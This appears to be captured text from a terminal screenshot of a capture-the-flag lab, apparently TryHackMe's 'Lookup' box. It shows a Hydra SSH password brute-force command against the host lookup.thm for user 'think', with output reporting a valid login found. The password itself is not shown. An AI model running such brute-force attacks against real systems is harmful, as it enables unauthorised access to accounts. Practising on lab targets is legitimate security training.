 ~/D/P/t/lookup
(.PyPentest) ~/D/P/t/lookup $ hydra -l think -P ./passwords -f lookup.thm ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-26 01:32:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 51 login tries (l:1/p:51), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password:
[STATUS] attack finished for lookup.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-26 01:32:05
(.PyPentest) ~/D/P/t/lookup $
VPN 2 3